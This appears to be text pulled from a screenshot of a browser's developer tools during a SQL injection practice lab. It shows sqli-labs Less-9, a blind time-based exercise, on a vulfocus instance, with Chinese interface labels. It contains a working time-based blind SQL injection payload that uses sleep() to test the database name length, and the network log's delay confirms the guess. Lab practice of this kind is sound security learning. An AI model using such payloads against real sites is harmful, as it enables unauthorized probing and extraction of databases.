 Less-9 Blind- Time based- Single
45.32.113.109:63729/Less-9/?id=1' and if((length(database())=8),sleep(5),1)--+
3
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 45.32.113.109:63729 /Less-9/?id=1' and if((length(database())=8),sleep(5),1)--+ /:1 (document) html 725 字节 744 字节 5965 毫秒
404 GET 45.32.113.109:63729 favicon.ico FaviconLoader.jsm:191 (img) html 已缓存 290 字节 0 毫秒